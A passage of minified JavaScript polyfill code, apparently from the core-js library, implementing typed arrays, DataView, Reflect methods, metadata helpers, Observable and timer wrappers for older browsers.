$o.def(Io(this,"WeakMap"),t,e)}},f=t.exports=Ro("WeakMap",c,l,$o,!0,!0);o(function(){return 7!=(new f).set((Object.freeze||Object)(s),7).get(s)})&&(e=$o.getConstructor(c,"WeakMap"),se(e.prototype,l),X.NEED=!0,n(["delete","has","get","set"],function(t){var n=f.prototype,r=n[t];x(n,t,function(n,o){if(u(n)&&!i(n)){this._f||(this._f=new e);var a=this._f[t](n,o);return"set"==t?this:a}return r.call(this,n,o)})}))});Ro("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return $o.def(Io(this,"WeakSet"),t,!0)}},$o,!1,!0);for(var Zo,Qo=w("typed_array"),ta=w("view"),ea=!(!n.ArrayBuffer||!n.DataView),na=ea,ra=0,ia="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");ra<9;)(Zo=n[ia[ra++]])?(m(Zo.prototype,Qo,!0),m(Zo.prototype,ta,!0)):na=!1;var oa={ABV:ea,CONSTR:na,TYPED:Qo,VIEW:ta},aa=function(t){if(void 0===t)return 0;var e=z(t),n=G(e);if(e!==n)throw RangeError("Wrong length!");return n},sa=e(function(t,e){var r=dt.f,i=y.f,s="prototype",u="Wrong index!",c=n.ArrayBuffer,l=n.DataView,f=n.Math,h=n.RangeError,p=n.Infinity,d=c,v=f.abs,g=f.pow,b=f.floor,S=f.log,w=f.LN2,x=a?"_b":"buffer",E=a?"_l":"byteLength",B=a?"_o":"byteOffset";function j(t,e,n){var r,i,o,a=new Array(n),s=8*n-e-1,u=(1<<s)-1,c=u>>1,l=23===e?g(2,-24)-g(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for((t=v(t))!=t||t===p?(i=t!=t?1:0,r=u):(r=b(S(t)/w),t*(o=g(2,-r))<1&&(r--,o*=2),(t+=r+c>=1?l/o:l*g(2,1-c))*o>=2&&(r++,o/=2),r+c>=u?(i=0,r=u):r+c>=1?(i=(t*o-1)*g(2,e),r+=c):(i=t*g(2,c-1)*g(2,e),r=0));e>=8;a[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,s+=e;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*h,a}function _(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,a=o>>1,s=i-7,u=n-1,c=t[u--],l=127&c;for(c>>=7;s>0;l=256*l+t[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=e;s>0;r=256*r+t[u],u--,s-=8);if(0===l)l=1-a;else{if(l===o)return r?NaN:c?-p:p;r+=g(2,e),l-=a}return(c?-1:1)*r*g(2,l-e)}function X(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function O(t){return[255&t]}function N(t){return[255&t,t>>8&255]}function P(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function T(t){return j(t,52,8)}function C(t){return j(t,23,4)}function I(t,e,n){i(t[s],e,{get:function(){return this[n]}})}function k(t,e,n,r){var i=aa(+n);if(i+e>t[E])throw h(u);var o=t[x]._b,a=i+t[B],s=o.slice(a,a+e);return r?s:s.reverse()}function M(t,e,n,r,i,o){var a=aa(+n);if(a+e>t[E])throw h(u);for(var s=t[x]._b,c=a+t[B],l=r(+i),f=0;f<e;f++)s[c+f]=l[o?f:e-f-1]}if(oa.ABV){if(!o(function(){c(1)})||!o(function(){new c(-1)})||o(function(){return new c,new c(1.5),new c(NaN),"ArrayBuffer"!=c.name})){for(var F,L=(c=function(t){return Hi(this,c),new d(aa(t))})[s]=d[s],D=r(d),R=0;D.length>R;)(F=D[R++])in c||m(c,F,d[F]);L.constructor=c}var H=new l(new c(2)),W=l[s].setInt8;H.setInt8(0,2147483648),H.setInt8(1,2147483649),!H.getInt8(0)&&H.getInt8(1)||vo(l[s],{setInt8:function(t,e){W.call(this,t,e<<24>>24)},setUint8:function(t,e){W.call(this,t,e<<24>>24)}},!0)}else c=function(t){Hi(this,c,"ArrayBuffer");var e=aa(t);this._b=Gr.call(new Array(e),0),this[E]=e},l=function(t,e,n){Hi(this,l,"DataView"),Hi(t,c,"DataView");var r=t[E],i=z(e);if(i<0||i>r)throw h("Wrong offset!");if(i+(n=void 0===n?r-i:G(n))>r)throw h("Wrong length!");this[x]=t,this[B]=i,this[E]=n},a&&(I(c,"byteLength","_l"),I(l,"buffer","_b"),I(l,"byteLength","_l"),I(l,"byteOffset","_o")),vo(l[s],{getInt8:function(t){return k(this,1,t)[0]<<24>>24},getUint8:function(t){return k(this,1,t)[0]},getInt16:function(t){var e=k(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=k(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return X(k(this,4,t,arguments[1]))},getUint32:function(t){return X(k(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return _(k(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return _(k(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){M(this,1,t,O,e)},setUint8:function(t,e){M(this,1,t,O,e)},setInt16:function(t,e){M(this,2,t,N,e,arguments[2])},setUint16:function(t,e){M(this,2,t,N,e,arguments[2])},setInt32:function(t,e){M(this,4,t,P,e,arguments[2])},setUint32:function(t,e){M(this,4,t,P,e,arguments[2])},setFloat32:function(t,e){M(this,4,t,C,e,arguments[2])},setFloat64:function(t,e){M(this,8,t,T,e,arguments[2])}});A(c,"ArrayBuffer"),A(l,"DataView"),m(l[s],oa.VIEW,!0),e.ArrayBuffer=c,e.DataView=l}),ua=n.ArrayBuffer,ca=sa.ArrayBuffer,la=sa.DataView,fa=oa.ABV&&ua.isView,ha=ca.prototype.slice,pa=oa.VIEW;_(_.G+_.W+_.F*(ua!==ca),{ArrayBuffer:ca}),_(_.S+_.F*!oa.CONSTR,"ArrayBuffer",{isView:function(t){return fa&&fa(t)||u(t)&&pa in t}}),_(_.P+_.U+_.F*o(function(){return!new ca(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==ha&&void 0===e)return ha.call(c(this),t);for(var n=c(this).byteLength,r=q(t,n),i=q(void 0===e?n:e,n),o=new(Ii(this,ca))(G(i-r)),a=new la(this),s=new la(o),u=0;r<i;)s.setUint8(u++,a.getUint8(r++));return o}}),Kr("ArrayBuffer"),_(_.G+_.W+_.F*!oa.ABV,{DataView:sa.DataView});var da=e(function(t){if(a){var e=n,r=o,s=_,c=oa,l=sa,f=B,h=Hi,p=g,v=m,b=vo,S=z,x=G,E=aa,j=q,X=d,O=i,P=pe,T=u,A=Qt,C=dr,I=ht,k=ne,M=dt.f,F=gr,L=w,D=N,R=Or,H=J,W=Ii,U=Qr,V=Fn,Y=Sr,$=Kr,K=Gr,Z=Hr,Q=y,tt=St,et=Q.f,nt=tt.f,rt=e.RangeError,it=e.TypeError,ot=e.Uint8Array,at=Array.prototype,st=l.ArrayBuffer,ut=l.DataView,ct=R(0),lt=R(2),ft=R(3),pt=R(4),vt=R(5),yt=R(6),gt=H(!0),mt=H(!1),bt=U.values,wt=U.keys,xt=U.entries,Et=at.lastIndexOf,Bt=at.reduce,jt=at.reduceRight,_t=at.join,Xt=at.sort,Ot=at.slice,Nt=at.toString,Pt=at.toLocaleString,Tt=D("iterator"),At=D("toStringTag"),Ct=L("typed_constructor"),It=L("def_constructor"),kt=c.CONSTR,Mt=c.TYPED,Ft=c.VIEW,Lt=R(1,function(t,e){return zt(W(t,t[It]),e)}),Dt=r(function(){return 1===new ot(new Uint16Array([1]).buffer)[0]}),Rt=!!ot&&!!ot.prototype.set&&r(function(){new ot(1).set({})}),Ht=function(t,e){var n=S(t);if(n<0||n%e)throw rt("Wrong offset!");return n},Wt=function(t){if(T(t)&&Mt in t)return t;throw it(t+" is not a typed array!")},zt=function(t,e){if(!(T(t)&&Ct in t))throw it("It is not a typed array constructor!");return new t(e)},Ut=function(t,e){return Gt(W(t,t[It]),e)},Gt=function(t,e){for(var n=0,r=e.length,i=zt(t,r);r>n;)i[n]=e[n++];return i},Vt=function(t,e,n){et(t,e,{get:function(){return this._d[n]}})},Yt=function(t){var e,n,r,i,o,a,s=A(t),u=arguments.length,c=u>1?arguments[1]:void 0,l=void 0!==c,h=F(s);if(null!=h&&!C(h)){for(a=h.call(s),r=[],e=0;!(o=a.next()).done;e++)r.push(o.value);s=r}for(l&&u>2&&(c=f(c,arguments[2],2)),e=0,n=x(s.length),i=zt(this,n);n>e;e++)i[e]=l?c(s[e],e):s[e];return i},qt=function(){for(var t=0,e=arguments.length,n=zt(this,e);e>t;)n[t]=arguments[t++];return n},Jt=!!ot&&r(function(){Pt.call(new ot(1))}),$t=function(){return Pt.apply(Jt?Ot.call(Wt(this)):Wt(this),arguments)},Kt={copyWithin:function(t,e){return Z.call(Wt(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return pt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return K.apply(Wt(this),arguments)},filter:function(t){return Ut(this,lt(Wt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return vt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return yt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){ct(Wt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return mt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return gt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return _t.apply(Wt(this),arguments)},lastIndexOf:function(t){return Et.apply(Wt(this),arguments)},map:function(t){return Lt(Wt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return Bt.apply(Wt(this),arguments)},reduceRight:function(t){return jt.apply(Wt(this),arguments)},reverse:function(){for(var t,e=Wt(this).length,n=Math.floor(e/2),r=0;r<n;)t=this[r],this[r++]=this[--e],this[e]=t;return this},some:function(t){return ft(Wt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return Xt.call(Wt(this),t)},subarray:function(t,e){var n=Wt(this),r=n.length,i=j(t,r);return new(W(n,n[It]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,x((void 0===e?r:j(e,r))-i))}},Zt=function(t,e){return Ut(this,Ot.call(Wt(this),t,e))},te=function(t){Wt(this);var e=Ht(arguments[1],1),n=this.length,r=A(t),i=x(r.length),o=0;if(i+e>n)throw rt("Wrong length!");for(;o<i;)this[e+o]=r[o++]},ee={entries:function(){return xt.call(Wt(this))},keys:function(){return wt.call(Wt(this))},values:function(){return bt.call(Wt(this))}},re=function(t,e){return T(t)&&t[Mt]&&"symbol"!=babelHelpers.typeof(e)&&e in t&&String(+e)==String(e)},ie=function(t,e){return re(t,e=X(e,!0))?p(2,t[e]):nt(t,e)},oe=function(t,e,n){return!(re(t,e=X(e,!0))&&T(n)&&O(n,"value"))||O(n,"get")||O(n,"set")||n.configurable||O(n,"writable")&&!n.writable||O(n,"enumerable")&&!n.enumerable?et(t,e,n):(t[e]=n.value,t)};kt||(tt.f=ie,Q.f=oe),s(s.S+s.F*!kt,"Object",{getOwnPropertyDescriptor:ie,defineProperty:oe}),r(function(){Nt.call({})})&&(Nt=Pt=function(){return _t.call(this)});var ae=b({},Kt);b(ae,ee),v(ae,Tt,ee.values),b(ae,{slice:Zt,set:te,constructor:function(){},toString:Nt,toLocaleString:$t}),Vt(ae,"buffer","b"),Vt(ae,"byteOffset","o"),Vt(ae,"byteLength","l"),Vt(ae,"length","e"),et(ae,At,{get:function(){return this[Mt]}}),t.exports=function(t,n,i,o){var a=t+((o=!!o)?"Clamped":"")+"Array",u="get"+t,l="set"+t,f=e[a],p=f||{},d=f&&k(f),y=!f||!c.ABV,g={},m=f&&f.prototype,b=function(t,e){et(t,e,{get:function(){return function(t,e){var r=t._d;return r.v[u](e*n+r.o,Dt)}(this,e)},set:function(t){return function(t,e,r){var i=t._d;o&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[l](e*n+i.o,r,Dt)}(this,e,t)},enumerable:!0})};y?(f=i(function(t,e,r,i){h(t,f,a,"_d");var o,s,u,c,l=0,p=0;if(T(e)){if(!(e instanceof st||"ArrayBuffer"==(c=P(e))||"SharedArrayBuffer"==c))return Mt in e?Gt(f,e):Yt.call(f,e);o=e,p=Ht(r,n);var d=e.byteLength;if(void 0===i){if(d%n)throw rt("Wrong length!");if((s=d-p)<0)throw rt("Wrong length!")}else if((s=x(i)*n)+p>d)throw rt("Wrong length!");u=s/n}else u=E(e),o=new st(s=u*n);for(v(t,"_d",{b:o,o:p,l:s,e:u,v:new ut(o)});l<u;)b(t,l++)}),m=f.prototype=I(ae),v(m,"constructor",f)):r(function(){f(1)})&&r(function(){new f(-1)})&&Y(function(t){new f,new f(null),new f(1.5),new f(t)},!0)||(f=i(function(t,e,r,i){var o;return h(t,f,a),T(e)?e instanceof st||"ArrayBuffer"==(o=P(e))||"SharedArrayBuffer"==o?void 0!==i?new p(e,Ht(r,n),i):void 0!==r?new p(e,Ht(r,n)):new p(e):Mt in e?Gt(f,e):Yt.call(f,e):new p(E(e))}),ct(d!==Function.prototype?M(p).concat(M(d)):M(p),function(t){t in f||v(f,t,p[t])}),f.prototype=m,m.constructor=f);var S=m[Tt],w=!!S&&("values"==S.name||null==S.name),B=ee.values;v(f,Ct,!0),v(m,Mt,a),v(m,Ft,!0),v(m,It,f),(o?new f(1)[At]==a:At in m)||et(m,At,{get:function(){return a}}),g[a]=f,s(s.G+s.W+s.F*(f!=p),g),s(s.S,a,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*r(function(){p.of.call(f,1)}),a,{from:Yt,of:qt}),"BYTES_PER_ELEMENT"in m||v(m,"BYTES_PER_ELEMENT",n),s(s.P,a,Kt),$(a),s(s.P+s.F*Rt,a,{set:te}),s(s.P+s.F*!w,a,ee),m.toString!=Nt&&(m.toString=Nt),s(s.P+s.F*r(function(){new f(1).slice()}),a,{slice:Zt}),s(s.P+s.F*(r(function(){return[1,2].toLocaleString()!=new f([1,2]).toLocaleString()})||!r(function(){m.toLocaleString.call([1,2])})),a,{toLocaleString:$t}),V[a]=w?S:B,w||v(m,Tt,B)}}else t.exports=function(){}});da("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0),da("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}}),da("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}});var va=(n.Reflect||{}).apply,ya=Function.apply;_(_.S+_.F*!o(function(){va(function(){})}),"Reflect",{apply:function(t,e,n){var r=E(t),i=c(n);return va?va(r,e,i):ya.call(r,e,i)}});var ga=(n.Reflect||{}).construct,ma=o(function(){function t(){}return!(ga(function(){},[],t)instanceof t)}),ba=!o(function(){ga(function(){})});_(_.S+_.F*(ma||ba),"Reflect",{construct:function(t,e){E(t),c(e);var n=arguments.length<3?t:E(arguments[2]);if(ba&&!ma)return ga(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(me.apply(t,r))}var i=n.prototype,o=ht(u(i)?i:Object.prototype),a=Function.apply.call(t,o,e);return u(a)?a:o}}),_(_.S+_.F*o(function(){Reflect.defineProperty(y.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){c(t),e=d(e,!0),c(n);try{return y.f(t,e,n),!0}catch(t){return!1}}});var Sa=St.f;_(_.S,"Reflect",{deleteProperty:function(t,e){var n=Sa(c(t),e);return!(n&&!n.configurable)&&delete t[e]}});var wa=function(t){this._t=c(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};Dn(wa,"Object",function(){var t,e=this._k;do{if(this._i>=e.length)return{value:void 0,done:!0}}while(!((t=e[this._i++])in this._t));return{value:t,done:!1}}),_(_.S,"Reflect",{enumerate:function(t){return new wa(t)}}),_(_.S,"Reflect",{get:function t(e,n){var r,o,a=arguments.length<3?e:arguments[2];return c(e)===a?e[n]:(r=St.f(e,n))?i(r,"value")?r.value:void 0!==r.get?r.get.call(a):void 0:u(o=ne(e))?t(o,n,a):void 0}}),_(_.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return St.f(c(t),e)}}),_(_.S,"Reflect",{getPrototypeOf:function(t){return ne(c(t))}}),_(_.S,"Reflect",{has:function(t,e){return e in t}});var xa=Object.isExtensible;_(_.S,"Reflect",{isExtensible:function(t){return c(t),!xa||xa(t)}});var Ea=n.Reflect,Ba=Ea&&Ea.ownKeys||function(t){var e=dt.f(c(t)),n=rt.f;return n?e.concat(n(t)):e};_(_.S,"Reflect",{ownKeys:Ba});var ja=Object.preventExtensions;_(_.S,"Reflect",{preventExtensions:function(t){c(t);try{return ja&&ja(t),!0}catch(t){return!1}}}),_(_.S,"Reflect",{set:function t(e,n,r){var o,a,s=arguments.length<4?e:arguments[3],l=St.f(c(e),n);if(!l){if(u(a=ne(e)))return t(a,n,r,s);l=g(0)}if(i(l,"value")){if(!1===l.writable||!u(s))return!1;if(o=St.f(s,n)){if(o.get||o.set||!1===o.writable)return!1;o.value=r,y.f(s,n,o)}else y.f(s,n,g(0,r));return!0}return void 0!==l.set&&(l.set.call(s,r),!0)}}),le&&_(_.S,"Reflect",{setPrototypeOf:function(t,e){le.check(t,e);try{return le.set(t,e),!0}catch(t){return!1}}});var _a=J(!0);_(_.P,"Array",{includes:function(t){return _a(this,t,arguments.length>1?arguments[1]:void 0)}}),Ur("includes");var Xa=N("isConcatSpreadable");var Oa=function t(e,n,r,i,o,a,s,c){for(var l,f,h=o,p=0,d=!!s&&B(s,c,3);p<i;){if(p in r){if(l=d?d(r[p],p,n):r[p],f=!1,u(l)&&(f=void 0!==(f=l[Xa])?!!f:ot(l)),f&&a>0)h=t(e,n,l,G(l.length),h,a-1)-1;else{if(h>=9007199254740991)throw TypeError();e[h]=l}h++}p++}return h};_(_.P,"Array",{flatMap:function(t){var e,n,r=Qt(this);return E(t),e=G(r.length),n=Xr(r,0),Oa(n,r,r,e,0,1,t,arguments[1]),n}}),Ur("flatMap"),_(_.P,"Array",{flatten:function(){var t=arguments[0],e=Qt(this),n=G(e.length),r=Xr(e,0);return Oa(r,e,e,n,0,void 0===t?1:z(t)),r}}),Ur("flatten");var Na=Mn(!0);_(_.P,"String",{at:function(t){return Na(this,t)}});var Pa=function(t,e,n,r){var i=String(D(t)),o=i.length,a=void 0===n?" ":String(n),s=G(e);if(s<=o||""==a)return i;var u=s-o,c=tn.call(a,Math.ceil(u/a.length));return c.length>u&&(c=c.slice(0,u)),r?c+i:i+c};_(_.P+_.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(po),"String",{padStart:function(t){return Pa(this,t,arguments.length>1?arguments[1]:void 0,!0)}}),_(_.P+_.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(po),"String",{padEnd:function(t){return Pa(this,t,arguments.length>1?arguments[1]:void 0,!1)}}),Pe("trimLeft",function(t){return function(){return t(this,1)}},"trimStart"),Pe("trimRight",function(t){return function(){return t(this,2)}},"trimEnd");var Ta=RegExp.prototype,Aa=function(t,e){this._r=t,this._s=e};Dn(Aa,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),_(_.P,"String",{matchAll:function(t){if(D(this),!Yn(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in Ta?String(t.flags):ti.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=G(t.lastIndex),new Aa(r,e)}}),k("asyncIterator"),k("observable"),_(_.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=R(t),i=St.f,o=Ba(r),a={},s=0;o.length>s;)void 0!==(n=i(r,e=o[s++]))&&vr(a,e,n);return a}});var Ca=it.f,Ia=function(t){return function(e){for(var n,r=R(e),i=nt(r),o=i.length,a=0,s=[];o>a;)Ca.call(r,n=i[a++])&&s.push(t?[n,r[n]]:r[n]);return s}},ka=Ia(!1);_(_.S,"Object",{values:function(t){return ka(t)}});var Ma=Ia(!0);_(_.S,"Object",{entries:function(t){return Ma(t)}});var Fa=!o(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n[t]});a&&_(_.P+Fa,"Object",{__defineGetter__:function(t,e){y.f(Qt(this),t,{get:E(e),enumerable:!0,configurable:!0})}}),a&&_(_.P+Fa,"Object",{__defineSetter__:function(t,e){y.f(Qt(this),t,{set:E(e),enumerable:!0,configurable:!0})}});var La=St.f;a&&_(_.P+Fa,"Object",{__lookupGetter__:function(t){var e,n=Qt(this),r=d(t,!0);do{if(e=La(n,r))return e.get}while(n=ne(n))}});var Da=St.f;a&&_(_.P+Fa,"Object",{__lookupSetter__:function(t){var e,n=Qt(this),r=d(t,!0);do{if(e=Da(n,r))return e.set}while(n=ne(n))}});var Ra=function(t,e){var n=[];return Wi(t,!1,n.push,n,e),n},Ha=function(t){return function(){if(pe(this)!=t)throw TypeError(t+"#toJSON isn't generic");return Ra(this)}};_(_.P+_.R,"Map",{toJSON:Ha("Map")}),_(_.P+_.R,"Set",{toJSON:Ha("Set")});var Wa=function(t){_(_.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})};Wa("Map"),Wa("Set"),Wa("WeakMap"),Wa("WeakSet");var za=function(t){_(_.S,t,{from:function(t){var e,n,r,i,o=arguments[1];return E(this),(e=void 0!==o)&&E(o),null==t?new this:(n=[],e?(r=0,i=B(o,arguments[2],2),Wi(t,!1,function(t){n.push(i(t,r++))})):Wi(t,!1,n.push,n),new this(n))}})};za("Map"),za("Set"),za("WeakMap"),za("WeakSet"),_(_.G,{global:n}),_(_.S,"System",{global:n}),_(_.S,"Error",{isError:function(t){return"Error"===F(t)}}),_(_.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}}),_(_.S,"Math",{DEG_PER_RAD:Math.PI/180});var Ua=180/Math.PI;_(_.S,"Math",{degrees:function(t){return t*Ua}});var Ga=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r};_(_.S,"Math",{fscale:function(t,e,n,r,i){return Nn(Ga(t,e,n,r,i))}}),_(_.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=n>>>0;return(e>>>0)+(r>>>0)+((i&o|(i|o)&~(i+o>>>0))>>>31)|0}}),_(_.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=n>>>0;return(e>>>0)-(r>>>0)-((~i&o|~(i^o)&i-o>>>0)>>>31)|0}}),_(_.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,a=n>>16,s=r>>16,u=(a*o>>>0)+(i*o>>>16);return a*s+(u>>16)+((i*s>>>0)+(65535&u)>>16)}}),_(_.S,"Math",{RAD_PER_DEG:180/Math.PI});var Va=Math.PI/180;_(_.S,"Math",{radians:function(t){return t*Va}}),_(_.S,"Math",{scale:Ga}),_(_.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,a=n>>>16,s=r>>>16,u=(a*o>>>0)+(i*o>>>16);return a*s+(u>>>16)+((i*s>>>0)+(65535&u)>>>16)}}),_(_.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}}),_(_.S,"Promise",{try:function(t){var e=lo.f(this),n=fo(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}});var Ya=O("metadata"),qa=Ya.store||(Ya.store=new Ko),Ja=function(t,e,n){var r=qa.get(t);if(!r){if(!n)return;qa.set(t,r=new Ho)}var i=r.get(e);if(!i){if(!n)return;r.set(e,i=new Ho)}return i},$a={store:qa,map:Ja,has:function(t,e,n){var r=Ja(e,n,!1);return void 0!==r&&r.has(t)},get:function(t,e,n){var r=Ja(e,n,!1);return void 0===r?void 0:r.get(t)},set:function(t,e,n,r){Ja(n,r,!0).set(t,e)},keys:function(t,e){var n=Ja(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},key:function(t){return void 0===t||"symbol"==babelHelpers.typeof(t)?t:String(t)},exp:function(t){_(_.S,"Reflect",t)}},Ka=$a.key,Za=$a.set;$a.exp({defineMetadata:function(t,e,n,r){Za(t,e,c(n),Ka(r))}});var Qa=$a.key,ts=$a.map,es=$a.store;$a.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:Qa(arguments[2]),r=ts(c(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var i=es.get(e);return i.delete(n),!!i.size||es.delete(e)}});var ns=$a.has,rs=$a.get,is=$a.key;$a.exp({getMetadata:function(t,e){return function t(e,n,r){if(ns(e,n,r))return rs(e,n,r);var i=ne(n);return null!==i?t(e,i,r):void 0}(t,c(e),arguments.length<3?void 0:is(arguments[2]))}});var os=$a.keys,as=$a.key;$a.exp({getMetadataKeys:function(t){return function t(e,n){var r=os(e,n),i=ne(e);if(null===i)return r;var o=t(i,n);return o.length?r.length?Ra(new Wo(r.concat(o))):o:r}(c(t),arguments.length<2?void 0:as(arguments[1]))}});var ss=$a.get,us=$a.key;$a.exp({getOwnMetadata:function(t,e){return ss(t,c(e),arguments.length<3?void 0:us(arguments[2]))}});var cs=$a.keys,ls=$a.key;$a.exp({getOwnMetadataKeys:function(t){return cs(c(t),arguments.length<2?void 0:ls(arguments[1]))}});var fs=$a.has,hs=$a.key;$a.exp({hasMetadata:function(t,e){return function t(e,n,r){if(fs(e,n,r))return!0;var i=ne(n);return null!==i&&t(e,i,r)}(t,c(e),arguments.length<3?void 0:hs(arguments[2]))}});var ps=$a.has,ds=$a.key;$a.exp({hasOwnMetadata:function(t,e){return ps(t,c(e),arguments.length<3?void 0:ds(arguments[2]))}});var vs=$a.key,ys=$a.set;$a.exp({metadata:function(t,e){return function(n,r){ys(t,e,(void 0!==r?c:E)(n),vs(r))}}});var gs=io(),ms=n.process,bs="process"==F(ms);_(_.G,{asap:function(t){var e=bs&&ms.domain;gs(e?e.bind(t):t)}});var Ss=io(),ws=N("observable"),xs=Wi.RETURN,Es=function(t){return null==t?void 0:E(t)},Bs=function(t){var e=t._c;e&&(t._c=void 0,e())},js=function(t){return void 0===t._o},_s=function(t){js(t)||(t._o=void 0,Bs(t))},Xs=function(t,e){c(t),this._c=void 0,this._o=t,t=new Os(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:E(n),this._c=n)}catch(e){return void t.error(e)}js(this)&&Bs(this)};Xs.prototype=vo({},{unsubscribe:function(){_s(this)}});var Os=function(t){this._s=t};Os.prototype=vo({},{next:function(t){var e=this._s;if(!js(e)){var n=e._o;try{var r=Es(n.next);if(r)return r.call(n,t)}catch(t){try{_s(e)}finally{throw t}}}},error:function(t){var e=this._s;if(js(e))throw t;var n=e._o;e._o=void 0;try{var r=Es(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{Bs(e)}finally{throw t}}return Bs(e),t},complete:function(t){var e=this._s;if(!js(e)){var n=e._o;e._o=void 0;try{var r=Es(n.complete);t=r?r.call(n,t):void 0}catch(t){try{Bs(e)}finally{throw t}}return Bs(e),t}}});var Ns=function(t){Hi(this,Ns,"Observable","_f")._f=E(t)};vo(Ns.prototype,{subscribe:function(t){return new Xs(t,this._f)},forEach:function(t){var e=this;return new(s.Promise||n.Promise)(function(n,r){E(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),vo(Ns,{from:function(t){var e="function"==typeof this?this:Ns,n=Es(c(t)[ws]);if(n){var r=c(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return Ss(function(){if(!n){try{if(Wi(t,!1,function(t){if(e.next(t),n)return xs})===xs)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:Ns)(function(t){var e=!1;return Ss(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),m(Ns.prototype,ws,function(){return this}),_(_.G,{Observable:Ns}),Kr("Observable");var Ps=[].slice,Ts=/MSIE .\./.test(po),As=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&Ps.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};_(_.G+_.B+_.F*Ts,{setTimeout:As(n.setTimeout),setInterval:As(n.setInterval)}),_(_.G+_.B,{setImmediate:Zi.set,clearImmediate:Zi.clear});for(var 